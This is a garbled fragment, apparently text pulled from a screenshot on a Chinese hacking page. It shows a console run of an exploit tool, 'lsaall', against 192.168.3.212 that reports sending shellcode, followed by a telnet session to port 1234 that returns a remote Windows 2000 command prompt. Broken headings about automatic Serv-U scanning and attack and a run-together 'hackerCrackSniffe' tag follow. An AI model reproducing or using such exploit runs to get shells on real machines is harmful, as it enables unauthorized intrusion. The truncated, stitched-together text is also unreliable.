 C:\WINNT\System32\cmd.exe
C:\>lsaall 0 192.168.3.212
shellcode size 404
Ret value = 1727
C:\>
C:\WINNT\System32\cmd.exe - telnet 192.168.3.212 1234
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
F:\WINNT\system32>
Serv_U自动扫描和攻
tougao
hackerCrackSniffe